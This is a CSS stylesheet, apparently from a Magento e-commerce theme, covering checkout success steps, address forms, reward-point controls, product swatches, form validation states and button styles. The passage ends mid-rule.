.checkout-onepage-success .checkout-success .actions-toolbar {
    text-align: left;
    margin-top: 20px;
    margin-bottom: 72px;
}

.checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
    float: right;
}

@media (max-width: 767px) {
    .checkout-onepage-success .page-title-wrapper {
        margin-top: 30px;
    }

    .checkout-onepage-success .checkout-success .success-steps {
        flex-flow: column wrap;
    }

    .checkout-onepage-success .checkout-success .success-steps .step {
        width: 100%;
        display: flex;
        flex-flow: row nowrap;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head {
        width: 70px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-head:before {
        top: 0;
        left: 25px;
        height: 100%;
        width: 9px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head:before {
        height: 100%;
        top: 0;
        width: 9px;
        left: 24px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head {
        background-color: #fff;
        position: relative;
        z-index: 2;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head:before {
        display: none;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-1
        .step-head
        span {
        background-image: url(../images/step-1v.svg);
        left: auto;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-head
        span {
        background-image: url(../images/step-2v.svg);
        width: 70px;
        height: 82px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-head
        span {
        background-image: url(../images/step-3v.svg);
        left: 0;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body {
        text-align: left;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: left;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step
        .step-body
        h2 {
        margin-bottom: 10px;
    }

    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-2
        .step-body
        h2,
    .checkout-onepage-success
        .checkout-success
        .success-steps
        .step.step-3
        .step-body
        h2 {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .checkout-onepage-success .page-title-wrapper .page-title span {
        font-size: 34px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar {
        text-align: center;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn {
        display: block;
        width: 100%;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar .btn.right {
        float: none;
        margin-top: 5px;
    }
}

.block.block-addresses-default .block-title,
.block.block-addresses-list .block-title {
    border: 0 !important;
    padding: 0 !important;
    margin-bottom: 5px !important;
}

.block.block-addresses-default .block-title strong,
.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400 !important;
    border: 0;
    padding: 0;
    font-size: 18px !important;
    line-height: 1;
    text-transform: inherit;
}

.block.block-addresses-default .block-content,
.block.block-addresses-list .block-content {
    background: #fff;
    border: 1px solid #ccc;
    padding: 30px 20px;
    position: relative;
}

.block.block-addresses-default .box-title,
.block.block-addresses-list .box-title {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.block.block-addresses-list .block-content {
    margin-bottom: 10px;
}

.block.block-addresses-list .block-content .payment-billing-address-list {
    border: 0;
    padding: 0;
    background: transparent;
}

.customer-address-index .actions-toolbar {
    text-align: right;
}

.customer-address-index .actions-toolbar .primary {
    float: none;
}

.customer-address-index .actions-toolbar .primary .action.primary {
    margin: auto;
}

.form-address-edit .well-white {
    padding: 0;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.form-address-edit .fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 20px 0;
}

.fieldset > .field,
.fieldset > .fields > .field {
    position: relative;
}

.form-address-edit .fieldset .fancy-radio {
    display: block;
    margin-bottom: 20px;
}

.form-address-edit .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 1;
}

.form-address-edit .actions-toolbar .btn-primary {
    float: right;
}

.form-address-edit .field.choice.check .fancy-radio label .validate-error {
    font-size: 1rem !important;
    position: absolute;
    bottom: -18px;
    line-height: 1;
    left: 36px;
    height: 20px;
    color: #e02b27;
    display: none;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + .validate-error {
    display: block;
}

.form-address-edit
    .field.choice.check
    .fancy-radio
    label
    input.mage-error
    + div
    + span
    + i:before {
    border-color: #e02b27;
}

.form-address-edit .fieldset .fancy-radio.highlighted span.field-choice-title {
    flex: 0 1 auto;
    position: relative;
    font-size: 18px;
    font-weight: 400;
}

.form-address-edit
    .field.choice.check.required
    .fancy-radio
    span.field-choice-title:after,
.required-input-label:after,
.span-cardholder:after,
.justify-content-between .options label:after,
.justify-content-between .text-type label:after,
.address-container .date label:after,
.address-container .label-datapicker-schedule:after {
    content: "*";
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 3px;
}

.pac-container {
    z-index: 1100 !important;
}

.search.results > dl.block {
    display: flex;
    flex-flow: row wrap;
    padding: 10px;
    background: #fff;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.search.results > dl.block > dt.title {
    margin: 0;
    padding: 10px 10px 10px 0;
    font-weight: 400;
    line-height: 1;
}

.search.results > dl.block > dt.title:after {
    display: inline-block;
    content: ": ";
}

.search.results > dl.block > dd.item {
    margin: 0;
    padding: 2px 5px 2px 0;
    line-height: 1;
}

/*Reward point checkout*/
.module-rewardpoints h2 {
    display: none;
}

.reward-body .mw_reward_slider_container {
    background: none;
    padding: 0;
    margin: 0;
    min-height: inherit;
}

.reward-body .mw_reward_slider_container > label {
    font-weight: 400;
}

.reward-body .mw_reward_select {
    display: none;
}

.reward-body .reward-control {
    position: relative;
    display: inline-block;
}

.reward-body .reward-control .control {
    width: 90px;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    margin-right: 5px;
    text-align: center;
    padding: 8px 20px 8px 8px;
}

.reward-body .reward-control #mw_reward_decr_handle,
.reward-body .reward-control #mw_reward_incr_handle {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 8px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 9;
    background: none;
    float: none;
    margin-top: auto;
    width: auto;
    left: auto;
    top: 4px;
}

.reward-body .reward-control #mw_reward_decr_handle {
    top: 21px;
}

.reward-body .reward-control #mw_reward_decr_handle:before,
.reward-body .reward-control #mw_reward_incr_handle:after {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 10px;
    height: 10px;
    top: 3px;
    right: 0;
    transform: rotate(45deg);
}

.reward-body .reward-control #mw_reward_incr_handle:after {
    left: 0;
    transform: rotate(225deg);
}

.reward-body .fancy-radio {
    display: inline-block;
    font-size: 14px;
}

.reward-body .fancy-radio label {
    position: relative;
    padding-left: 25px;
}

.reward-body .fancy-radio label i {
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
}

.reward-body .fancy-radio label i:before {
    width: 18px;
    height: 18px;
    top: 0;
}

.reward-body .fancy-radio label input[type="checkbox"]:checked ~ i:after {
    width: 20px;
    height: 20px;
}

.reward-body .fancy-radio span.price {
    padding-left: 0;
}

.module-rewardpoints {
    padding-bottom: 10px;
}

@media (max-width: 576px) {
    .module-rewardpoints {
        padding-bottom: 0;
    }
}

.module-rewardpoints .reward-points-user a,
.module-rewardpoints .reward-points-user a:hover,
.module-rewardpoints .reward-points-user a:focus,
.module-rewardpoints .reward-points-user a:active,
.module-rewardpoints .reward-points-user a:visited {
    color: #fff;
}

.module-rewardpoints .reward-points-user .mw_reward_toggle {
    font-size: 11px;
}

.module-rewardpoints .reward-user-info {
    margin-bottom: 5px;
}

.module-rewardpoints .reward-user-info .reward-note {
    font-weight: normal;
    color: #666;
    font-style: italic;
}

.module-rewardpoints .reward-user-info .reward-note b {
    font-weight: normal;
}

.module-rewardpoints .rwp-nopoint {
    background: #fff;
    padding: 10px;
    text-align: center;
}

.module-rewardpoints .rwp-nopoint h1 {
    font-size: 18px;
    font-family: "Roboto Condensed";
    margin: 0;
    letter-spacing: -0.5px;
    margin-bottom: 10px;
}

.module-rewardpoints .rwp-nopoint h2 {
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p {
    margin: 0;
}

.module-rewardpoints .rwp-nopoint p:last-child {
    margin-top: 5px;
}

.module-rewardpoints .rwp-nopoint p:last-child br {
    display: none;
}

.module-rewardpoints .rwp-nopoint a {
    margin-top: 10px;
    display: inline-block;
    padding: 10px 12px !important;
    height: auto;
    border: 0;
    padding: 0 !important;
    line-height: 1 !important;
    margin: 0;
    box-shadow: none;
}

@media (max-width: 576px) {
    .module-rewardpoints .reward-points-user {
        text-align: center;
    }

    .module-rewardpoints .reward-user-info {
        font-size: 13px;
        text-align: center;
        margin-bottom: 10px;
    }

    .module-rewardpoints .reward-body .mw_reward_slider_container > label {
        display: block;
        margin-bottom: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio {
        top: 6px;
    }

    .module-rewardpoints .reward-body .fancy-radio label {
        display: inline-block;
    }

    .module-rewardpoints .reward-body .fancy-radio span.mw_rewardpoints {
        font-size: 9px;
        display: block;
        padding-left: 0;
    }

    .module-rewardpoints .reward-body .fancy-radio span.price {
        padding-left: 0;
        font-size: 9px;
    }

    .module-rewardpoints .rwp-nopoint {
        text-align: center;
    }
}

.login .dropdown,
.header-activity .dropdown {
    display: block !important;
}

.opc-block-summary .grand.totals.excl {
    display: none;
}

.rp-app .rp-messenger-trigger {
    height: 55px;
    width: 55px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon {
    height: 27px;
}

.rp-app .rp-messenger-trigger .rp-logo-icon img {
    width: 30px;
    height: 30px;
}

#new_wishlist_name_id.mage-error::placeholder {
    color: red;
    opacity: 1;
}

.wishlist-popup .fancy-radio-group li.fancy-radio {
    width: 100%;
    display: inline-block !important;
    margin-bottom: 10px;
}

.wishlist-popup .fancy-radio-group li.fancy-radio:last-child {
    margin-bottom: 0;
}

.wishlist-popup .fancy-radio-group li.fancy-radio label {
    align-items: flex-start;
}

.wishlist-popup .fancy-radio-group li.fancy-radio i {
    order: 1;
    position: relative;
    width: 26px;
    height: 26px;
    top: -5px;
}

.pages-items .page.view-all {
    display: none;
}

.box-order-delivery-info {
    display: none;
}

#builder-form div.mage-error[generated] {
    bottom: auto;
}

.cms-proyecto-recibido .page-wrapper {
    background-color: #fff !important;
}

.success-project {
    text-align: center;
    padding: 40px 0 60px;
}

.success-project h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.success-project h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    text-transform: uppercase;
}

.gif-container {
    height: 200px;
    margin: auto;
    margin-bottom: 30px;
}

.swatch-attribute {
    padding: 10px 0;
    position: relative;
}

.field-error,
div.mage-error[generated] {
    margin-top: 2px !important;
}

input[aria-invalid="true"],
select[aria-invalid="true"],
textarea[aria-invalid="true"],
.invalid-field,
.field-shipping-question.invalid-field::placeholder {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Specific styles for intl-tel-input fields when invalid */
.iti input[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}

/* Ensure the intl-tel-input container also shows the error state */
.iti.iti--allow-dropdown input[aria-invalid="true"] {
    border-color: #dc3545 !important;
}

/* Style for sendto_share_budget fields specifically */
input[name="sendto_share_budget_name"][aria-invalid="true"],
input[name="sendto_share_budget_email"][aria-invalid="true"],
#sendto_share_budget_wpp[aria-invalid="true"] {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    -webkit-text-fill-color: #dc3545 !important;
    font-weight: 600 !important;
}
input[aria-valid="true"],
select[aria-valid="true"],
textarea[aria-valid="true"],
.valid-field,
.valid-field::placeholder,
.hints-inputs {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
    background-image: url(../images/hints.webp) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 16px !important;
}
.delivery-date-datapicker.valid-field, .valid-field {
    background-image: url(unset) !important;
}

input.ban-input-error {
    border-color: #dc3545 !important;
    color: #dc3545 !important;
    font-weight: 600 !important;
    background-image: url(../images/ban.svg) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

input.loading-input {
    background-image: url(../images/spinner-header.gif) !important;
    background-repeat: no-repeat !important;
    background-position: 98% 50% !important;
    background-size: 6% !important;
}

.alert-input-error::placeholder {
    color: #dc3545 !important;
}

.vendor-tab-product-price.special-price .total-discount.fa-info {
    padding: 5px 11px;
}

marketplace-quote-view .check-buy {
    background-image: url(../images/check.webp) !important;
}

div.mage-error[generated] {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    background: #fff;
    z-index: 3;
    padding: 2px 10px 2px 0;
}

@media (max-width: 576px) {
    .swatch-attribute .mage-error[generated] {
        bottom: auto;
        left: 50%;
        margin-left: -65px;
    }
}

.swatch-attribute-options {
    margin: 5px 0 0;
}

.swatch-attribute-label {
    font-weight: 300;
    font-size: 15px;
}

.swatch-attribute-selected-option {
    color: #535353;
    padding-left: 10px;
    font-style: italic;
    font-size: 15px;
}

.swatch-select,
.swatch-input {
    max-width: 280px;
}

body:not(.catalog-product-view) .swatch-option.color,
body:not(.catalog-product-view) .swatch-option.image {
    border: none;
    height: 24px;
    width: 24px;
    margin: 0 5px 5px 0;
    max-width: 100%;
    min-width: 24px;
    border-radius: 100%;
    background-size: 100% !important;
    border: 1px solid #dadada;
}
.vv_model .ckeck-filter {
    display: block;
    position: absolute;
    right: 0;
    top: -10px;
}
.check-image-model .ckeck-filter {
    display: none;
}
.swatch-option.selected ~ .ckeck-filter {
    display: block;
}

.swatch-option:hover,
.swatch-option.selected {
    color: #000;
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none;
    opacity: 0.15;
}

.swatch-option.disabled:after {
    display: none;
}

.swatch-option.text,
.swatch-option-link-layered .swatch-option.text {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    font-weight: 300;
    color: #666;
    height: 42px;
    min-width: 42px;
    line-height: 1.6;
    padding: 8px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    background: #fff;
    margin: 0 5px 5px 0;
    text-align: center;
    width: auto;
}

.swatch-option.text.selected,
.swatch-option.text:hover {
    outline: none !important;
    border-color: #000;
    color: #000;
}

.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
    margin-bottom: 5px !important;
}

.filter-options .swatch-attribute-options {
    margin: 5px 2px 0;
}

.filter-options .swatch-option.text {
    font-size: 13px;
    height: 30px;
    line-height: 1;
    margin: 0 5px 5px 0;
    display: flex;
    align-items: center;
}

.products.products-grid .product-item-details .swatch-attribute {
    border-top: 0 !important;
    padding: 10px 10px 5px;
    text-align: center;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options {
    margin: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.products.products-grid
    .product-item-details
    .swatch-attribute
    .swatch-attribute-options
    .swatch-option {
    float: none;
    margin: 2px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-options-content .swatch-attribute {
        border-top: none;
        padding: 10px;
        background: #f9f9f9;
    }

    .form-address-edit .fieldset {
        width: 100%;
        padding: 20px;
        margin: 0;
    }

    .form-address-edit .fieldset:first-child {
        border-right: 0;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-item-info .swatch-attribute {
        text-align: center;
    }

    .product-info-main .product-item-info .swatch-attribute-options {
        display: flex;
        justify-content: center;
        flex-flow: wrap;
    }

    .product-info-main .product-item-info .swatch-option {
        float: none;
    }

    .product-info-main .product-item-info .swatch-option.color {
        margin: 0 2px 2px;
    }
}

.product-info-main .product-add-form .input-structure .swatch-select,
.product-info-main
    .product-add-form
    .input-structure
    .swatch-select
    .swatch-input {
    max-width: inherit;
}

.product-info-main .product-add-form .input-structure input[type="text"] {
    font-size: 14px;
}

.product-info-main .product-add-form .input-structure .mage-error[generated] {
    background-color: #ebebeb;
    bottom: -16px;
}

.popover-trigger.icon-info {
    top: -4px;
}

.popover-attributes .popover-body {
    text-align: center;
}

.popover-attributes .popover-body img {
    width: 100%;
}

.popover-attributes .popover {
    z-index: 999;
}

@media (min-width: 577px) and (max-width: 991px) {
    .popover-attributes {
        text-align: center;
        display: block;
    }
}

@media (min-width: 992px) {
    .popover-attributes .popovers {
        top: -45px;
        left: -230px;
        z-index: 99;
        transform: inherit;
    }

    .popover-attributes .popovers:before {
        left: auto;
        margin-left: auto;
        bottom: auto;
        border-color: transparent transparent transparent #fff;
        z-index: 99;
        content: "";
        position: absolute;
        display: block;
        right: -16px;
        margin-top: -8px;
        top: 50%;
    }

    .popover-attributes .popovers:after {
        left: auto;
        top: 50%;
        margin-right: -10px;
        right: -10px;
        border-color: transparent transparent transparent #ddd;
        bottom: auto;
        margin-left: auto;
        margin-top: -10px;
    }

    .page-product-structure .popover-attributes .popovers {
        right: auto;
        left: 0;
        top: -10em;
        width: 43vw;
        max-width: 554.23px;
        height: 162px;
    }

    .page-product-structure .popover-attributes .popovers:before {
        top: 12em;
        right: 4em;
        transform: rotate(90deg);
    }

    .page-product-structure .popover-attributes .popovers:after {
        top: 12.15em;
        right: 4.6em;
        transform: rotate(90deg);
        opacity: 0.7;
    }

    .page-product-structure .actions .pre-con .share-dialog {
        left: 5em;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.no-price.no-location
        .product-social-links {
        padding-top: 3.9em;
    }
}

/* User Address Edit Page */
.address-error,
.map-error {
    color: darkred;
    padding-top: 10px;
    font-size: 12px;
    display: none;
}

.field.map img {
    display: block;
    padding-bottom: 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    width: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    border-radius: 3px;
}

.row.product-item-info .field.qty.set-qty-product .qty-input .label {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
    font-size: 12px;
    color: gray;
}

.row.product-item-info .field.qty.set-qty-product,
.row.product-item-info .field.qty.set-qty-product .qty-input {
    width: 120px;
    display: inline-block;
}

.row.product-item-info .btn.action.primary {
    vertical-align: bottom;
}

.column.main:after {
    clear: both;
}

/*********************************************************/
/* Workaround to make the theme editor schema work       */
/*********************************************************/
a {
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

a.btn-link:hover {
    background: transparent;
}

button.btn:hover,
button.btn:focus,
button.btn:active,
a.btn:hover,
a.btn:focus,
a.btn:active,
a.action:hover,
a.action:focus,
a.action:active,
button.action:hover,
button.action:focus,
button.action:active,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:active,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:focus,
.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:active {
    text-decoration: none;
    background: #f0f0f0;
}

button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
a.action.primary,
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}
.category-productos .pre-con .primary,
.category-default-category .pre-con .primary,
.category-default-category
    .category-productos
    .btn.eco-secondary-background.secondary {
    height: 40px;
}
.box-tocart.microsite .set-qty-product .qty-input input,
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    padding: 6px 10px 6px 50px;
    height: 32px;
}

a.btn.primary:hover,
a.btn-primary:hover,
a.action.primary:hover,
a.btn.primary:focus,
a.btn-primary:focus,
a.action.primary:focus,
a.btn.primary:active,
a.btn-primary:active,
a.action.primary:active,
button.btn.primary:hover,
button.btn-primary:hover,
button.action.primary:hover,
button.btn.primary:focus,
button.btn-primary:focus,
button.action.primary:focus,
button.btn.primary:active,
button.btn-primary:active,
button.action.primary:active,
.catalog-product_compare-index .action.print:hover,
.catalog-product_compare-index .action.print:active,
.catalog-product_compare-index .action.print:focus,
.action.action-login.secondary:hover,
.action.action-login.secondary:active,
.action.action-login.secondary:focus,
.new-billing-address .action.action-update:hover,
.new-billing-address .action.action-update:active,
.new-billing-address .action.action-update:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:hover,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:focus,
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small:active,
.dropdown-menu > li.dropdown-header > a.btn-link:hover,
.dropdown-menu > li.dropdown-header > a.btn-link:focus,
.dropdown-menu > li.dropdown-header > a.btn-link:active,
.btn.eco-secondary-background:hover,
.budget-action.eco-secondary-background:hover {
    border: 1px solid transparent;
    color: #fff;
}

.btn.btn-white {
    background: #fff;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    border: none !important;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white:not(:disabled):not(.disabled):active {
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.3);
    background-color: #fff;
    border: 0;
    text-decoration: none;
}

button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    background-color: transparent;
}

button.btn.outline:hover,
button.btn.outline:focus,
button.btn.outline:active,
a.btn.outline:hover,
a.btn.outline:focus,
a.btn.outline:active,
button.copy-link:hover,
button.copy-link:focus,
button.copy-link:active,
.checkout-onepage-success .page-title-wrapper .action.print:hover,
.checkout-onepage-success .page-title-wrapper .action.print:focus,
.checkout-onepage-success .page-title-wrapper .action.print:active,
.opc-wrapper .action-show-popup:hover,
.opc-wrapper .action-show-popup:focus,
.opc-wrapper .action-show-popup:active,
.block-addresses-default .action.edit:hover,
.block-addresses-default .action.edit:focus,
.block-addresses-default .action.edit:active,
button.action.action-select-shipping-item:hover,
button.action.action-select-shipping-item:focus,
button.action.action-select-shipping-item:active,
.action.viewcart:hover,
.action.viewcart:focus,
.action.viewcart:active,
button.action.action-edit-address:hover,
button.action.action-edit-address:focus,
button.action.action-edit-address:active,
button.action.action-select-billing-item:hover,
button.action.action-select-billing-item:focus,
button.action.action-select-billing-item.active,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-shipping-address
    .new-address-popup
    .action:active,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:hover,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:focus,
.checkout-index-index
    .checkout-billing-address
    .new-address-popup
    .action:active,
.module-rewardpoints .rwp-nopoint a:hover,
.module-rewardpoints .rwp-nopoint a:focus,
.module-rewardpoints .rwp-nopoint a:active,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:hover,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:focus,
.block-addresses-list + .actions-toolbar .primary .action.primary.add:active {
    background-color: transparent;
}

.action.action-input {
    border: 1px solid #ccc;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 42px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    font-weight: 600;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.page-header .header-activity li a .count {
    position: absolute;
    top: -3px;
    left: 25px;
    max-width: calc(4ch + 2px);
    overflow: hidden;
    width: auto;
    min-width: 18px;
    height: 18px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 4px 3px 1px;
    font-size: 11px;
    font-weight: 500;
    border-radius: 8px;
    letter-spacing: -1px;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    text-decoration: none;
}

.block-search .form.processing .control:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    top: 6px;
    right: 42px;
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    border-left-color: transparent;
}

.page-header .minicart-wrapper .action.showcart .counter.qty {
    border-radius: 100%;
    width: 16px;
    height: 16px;
    text-align: center;
    padding: 2px 1px;
    line-height: 1;
    font-size: 10px;
    font-weight: bold;
    position: absolute;
    top: -6px;
    right: -6px;
    z-index: 9;
}

.notif-actions a {
    padding: 0 !important;
    font-size: 13px;
}

.drop-budget-actions .budget-btn {
    padding: 0 !important;
    font-size: 13px;
}

.jumbotron.home-assistant {
    padding-top: 20px;
    padding-bottom: 20px;
}

.home-assistant .steps em {
    width: 37px;
    height: 37px;
    display: inline-block;
    border-radius: 100%;
    background-color: #fff;
    text-align: center;
    font-size: 26px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    line-height: 40px;
    font-style: normal;
}

i.fa.fa-info {
    width: 10px;
    height: 10px;
    color: #fff;
    font-size: 8px;
    text-align: center !important;
    line-height: 10px;
    border-radius: 100%;
    position: relative;
    top: -5px;
}

.breadcrumbs a {
    text-decoration: none;
}

.block-actions.filter-actions .filter-clear {
    background: transparent;
    box-shadow: none;
    padding: 4px 8px !important;
    height: auto;
    font-size: 12px;
}

.product-info-main .product-add-form .input-structure-qty .label-qty a {
    font-size: 11px;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container
    i {
    position: relative;
    top: -3px;
}

.product-social-links ._2tga._49ve {
    border-radius: 0;
    font-size: 16px;
    height: 20px;
    font-weight: 400;
    padding: 0;
    background: transparent;
    font-family: "Rototo", sans-serif;
    border: 0;
    padding: 0;
    margin: 0 20px 0 0;
}

.product-social-links .share-button {
    position: relative;
    left: auto;
    transform: inherit;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: inherit;
}

.adv-item .meter .meter-value b {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 18px;
}

.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n + 2),
.adv-item.value-3 .meter i:nth-child(-n + 3),
.adv-item.value-4 .meter i:nth-child(-n + 4),
.adv-item.value-5 .meter i:nth-child(-n + 5) {
    background-color: #5d9054;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link
    b {
    font-size: 14px;
    font-weight: 400;
}

.construction-list li span.number {
    position: absolute;
    left: 0;
    top: -2px;
    height: 30px;
    width: 30px;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    padding: 8px 2px;
    border-radius: 100%;
}

.popup-constructor {
    width: 350px;
    position: absolute;
    left: 50%;
    margin-left: -175px;
    bottom: 100%;
    border-radius: 8px;
    text-align: center;
    background-color: #fff;
    z-index: 9;
}

.popup-constructor:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -6px;
    transform: rotate(45deg);
}

.popup-constructor .head-constructor {
    padding: 10px;
    border-radius: 8px 8px 0 0;
}

.account .block-collapsible-nav .item.current strong {
    border-left: 0;
    padding-right: 0;
    display: block;
    font-weight: initial;
}

.payment-billing-address-list .address-item:hover div.action a.action,
.payment-billing-address-list .address-item div.action a.action:hover {
    opacity: 1;
    z-index: 2;
}

.table-vv-style tr:hover .table-actions .action.btn-actions {
    opacity: 1;
}

.pages a.page,
.pages button.page {
    border-radius: 4px;
    padding: 8px 12px;
}

.page-cc-benefits article h3 {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 5px 0 10px;
